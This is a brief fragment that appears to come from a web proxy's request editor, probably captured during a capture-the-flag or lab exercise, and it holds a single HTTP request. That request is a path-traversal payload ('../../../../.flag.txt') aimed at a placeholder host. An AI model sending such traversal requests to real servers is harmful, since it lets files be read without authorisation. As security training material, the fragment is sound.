 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /file?filename=../../../../.flag.txt HTTP/1.1
2 Host: vulnerable.com